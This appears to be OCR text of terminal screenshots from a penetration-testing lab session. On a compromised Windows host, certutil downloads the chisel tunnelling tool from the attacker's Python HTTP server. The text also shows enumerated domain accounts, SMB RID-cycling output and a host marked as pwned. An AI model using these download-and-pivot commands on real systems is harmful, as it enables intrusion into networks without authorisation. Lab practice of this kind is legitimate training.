 zerox30@zeroX30: ~/PG/Relia-Ch/payload 92x35
C:\Users\Public>certutil.exe -urlcache -split -f http://192.168.45.246:8000/chisel_windows.e
xe chisel_windows.exe
certutil.exe -urlcache -split -f http://192.168.45.246:8000/chisel_windows.exe chisel_window
s.exe
Domain Users
**** Online ****
157
158 Administrator andrea anna
159 brad dan Guest
160 iis_service internaladmin jenny
161 jim krbtgt larry
162 maildmz michelle milana
163 mountuser
164
165
166 192.168.249.189
167 172.16.209.20
168 192.168.249.248 (PWNED)
169 500: EXTERNAL\Administrator (SidTypeUser)
170 SMB 192.168.122.248 445 EXTERNAL 501: EXTERNAL\Guest (SidTypeUser)
171 SMB 192.168.122.248 445 EXTERNAL 503: EXTERNAL\DefaultAccount (SidTypeUser)
172 SMB 192.168.122.248 445 EXTERNAL 504: EXTERNAL\WDAGUtilityAccount (SidTypeUser)
173 SMB 192.168.122.248 445 EXTERNAL 513: EXTERNAL\None (SidTypeGroup)
174 SMB 192.168.122.248 445 EXTERNAL 1000: EXTERNAL\mark (SidTypeUser)
175 SMB 192.168.122.248 445 EXTERNAL 1001: EXTERNAL\emma (SidTypeUser)
176 SMB 192.168.122.248 445 EXTERNAL 1002:
177
zerox30@zeroX30: ~/PG/Relia-Ch/VM15/payload 92x35
┌──(zerox30㉿zeroX30)-[~/PG/Relia-Ch/VM15/payload]
└─$ sudo cp /opt/windowsexetools/chisel_1.10.1_linux_amd64.gz .
[sudo] password for zerox30:
┌──(zerox30㉿zeroX30)-[~/PG/Relia-Ch/VM15/payload]
└─$ sudo cp /opt/windowsexetools/chisel_1.10.1_windows_amd64.gz .
┌──(zerox30㉿zeroX30)-[~/PG/Relia-Ch/VM15/payload]
└─$ gzip -d chisel_1.10.1_windows_amd64.gz
┌──(zerox30㉿zeroX30)-[~/PG/Relia-Ch/VM15/payload]
└─$ mv chisel_1.10.1_windows_amd64 chisel_windows.exe
┌──(zerox30㉿zeroX30)-[~/PG/Relia-Ch/VM15/payload]
└─$ gzip -d chisel_1.10.1_linux_amd64.gz
┌──(zerox30㉿zeroX30)-[~/PG/Relia-Ch/VM15/payload]
└─$ mv chisel_1.10.1_linux_amd64 chisel_linux
┌──(zerox30㉿zeroX30)-[~/PG/Relia-Ch/VM15/payload]
└─$ chmod +x chisel_linux
┌──(zerox30㉿zeroX30)-[~/PG/Relia-Ch/VM15/payload]
└─$ chmod +x chisel_windows.exe
┌──(zerox30㉿zeroX30)-[~/PG/Relia-Ch/VM15/payload]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.249.191 - - [07/Sep/2025 14:12:46] "GET /chisel_windows.exe HTTP/1.1" 200 -
192.168.249.191 - - [07/Sep/2025 14:12:51] "GET /chisel_windows.exe HTTP/1.1" 200 -